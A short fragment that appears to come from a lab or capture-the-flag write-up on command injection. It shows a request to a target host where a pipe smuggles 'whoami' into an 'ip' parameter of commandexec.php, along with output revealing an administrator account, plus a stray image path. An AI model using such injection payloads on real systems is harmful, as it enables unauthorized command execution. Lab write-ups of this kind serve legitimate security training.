 192.168.91.108/cms/exec/commandexec.php?ip=127.0.0.1|whoami
靶机
test-b9edf20207\administrator